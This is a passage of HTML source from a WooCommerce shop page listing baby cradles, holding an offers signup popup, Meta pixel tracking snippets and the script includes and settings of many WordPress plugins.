							</div>
							<input type="hidden" name="filter_color" value="honey,white" />							<div class="clear"></div>
						</div>
						<button class="button box-button elementor-button elementor-size-xs">Filter</button>					</div>
				</form>
		</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9298" class="elementor elementor-9298 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;sessions_sessions&quot;:10,&quot;sessions&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-dc8658d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc8658d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d93c94" data-id="0d93c94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-51bd4d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51bd4d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d67906a" data-id="d67906a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ca09e4 elementor-widget elementor-widget-image" data-id="0ca09e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="1024" src="https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-1024x1024.png" class="attachment-large size-large wp-image-9585" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-1024x1024.png 1024w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-300x300.png 300w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-150x150.png 150w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-768x768.png 768w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-1064x1064.png 1064w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-200x200.png 200w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-64x64.png 64w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32302ab" data-id="32302ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ae29be elementor-widget elementor-widget-text-editor" data-id="5ae29be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Get Exciting Offers						</div>
				</div>
				<div class="elementor-element elementor-element-8113d67 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8113d67" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;step_icon_shape&quot;:&quot;square&quot;,&quot;button_width&quot;:&quot;100&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="9298"/>
			<input type="hidden" name="form_id" value="8113d67"/>
			<input type="hidden" name="referer_title" value="Cradles - Arcedokids" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Full Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Full Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_44b3e2f elementor-col-100 elementor-field-required">
												<label for="form-field-field_44b3e2f" class="elementor-field-label elementor-screen-only">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[field_44b3e2f]" id="form-field-field_44b3e2f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div class="wpc-filters-overlay"></div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=415473847341448&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://arcedokids.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://arcedokids.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css' media='all' />
<link rel='stylesheet' id='elementor-post-7448-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-7448.css' media='all' />
<link rel='stylesheet' id='elementor-post-6196-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-6196.css' media='all' />
<link rel='stylesheet' id='elementor-post-5883-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-5883.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://arcedokids.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://arcedokids.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//arcedokids.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/main.min.js" id="dt-main-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919983634000","pre_filled":"Hello Arcedokids \r\nLike To Know More Information about","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script src="//arcedokids.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/arcedokids.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2a67da5cec","remove_from_wishlist_nonce":"c832783fe8","reload_wishlist_and_adding_elem_nonce":"feda4c5c52","load_mobile_nonce":"b43fe6d83c","delete_item_nonce":"d0a0d07d63","save_title_nonce":"828578897b","save_privacy_nonce":"581a8fd3e7","load_fragments_nonce":"5d3c685120"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/arcedokids.com"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/cf7-add-password-field/js/eye.js" id="cf7_add_password_field_scripts-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/arcedokids.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.1.6"};
</script>
<script src="https://js.hs-scripts.com/23264322.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script src="//arcedokids.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="//arcedokids.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","nonce":"6a62fffdfb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js" id="awdr-main-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js" id="awdr-dynamic-price-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js" id="cute-alert-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/bootstrap/js/bootstrap.bundle.js" id="bootstrap-js"></script>
<script id="ube-frontend-js-extra">
var ajaxAdminUrl = {"url":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js" id="ube-frontend-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://arcedokids.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/legacy.min.js" id="dt-legacy-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js" id="the7-custom-scrollbar-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script src="https://arcedokids.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/arcedokids.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Cradles - Arcedokids","excerpt":""}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://arcedokids.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "7cdca832ff";
</script>
<script src="https://arcedokids.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js" id="jkit-sticky-element-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","nonce":"6cead93c6d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/arcedokids.com\/product\/crest-baby-wooden-cot-natural-wood\/","cart_redirectition":"no","cart_page_url":"https:\/\/arcedokids.com\/shop\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script src="https://arcedokids.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://arcedokids.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script id="wpc-filter-everything-js-extra">
var wpcFilterFront = {"ajaxUrl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","wpcAjaxEnabled":"","wpcStatusCookieName":"wpcContainersStatus","wpcMoreLessCookieName":"wpcMoreLessStatus","wpcHierarchyListCookieName":"wpcHierarchyListStatus","wpcWidgetStatusCookieName":"wpcWidgetStatus","wpcMobileWidth":"768","showBottomWidget":"no","_nonce":"52c35f64ab","wpcPostContainers":{"default":"#content"},"wpcAutoScroll":"","wpcAutoScrollOffset":"150","wpcWaitCursor":"1","wpcPostsPerPage":{"12663":16},"wpcUseSelect2":"","wpcDateFilters":"","wpcPopupCompatMode":"","wpcApplyButtonSets":[],"wpcQueryOnThePageSets":[12663],"wpcNoPostsContainerMsg":"It appears that this page does not contain a container with the specified \u00abHTML id or class of the Posts Container\u00bb. Try to specify the correct one in the Filter Set settings or the common plugin Settings."};
</script>
<script src="https://arcedokids.com/wp-content/plugins/filter-everything/assets/js/filter-everything.min.js" id="wpc-filter-everything-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js" id="pa-wrapper-link-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31de96dbc6f66d9c1a9d64229ee38eba","fragment_name":"wc_fragments_31de96dbc6f66d9c1a9d64229ee38eba","request_timeout":"5000"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-breadcrumbs.min.js" id="the7-breadcrumb-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/woocommerce-filter-attribute.min.js" id="the7-woocommerce-filter-attribute-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/woocommerce-filter-price.min.js" id="the7-woocommerce-filter-price-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js" id="the7-elementor-frontend-common-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-masonry-widget.min.js" id="the7-elementor-masonry-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-vertical-menu.min.js" id="the7_nav-menu-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search by jhula, Cots, Rocker horses, storage etc","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/arcedokids.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"0","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 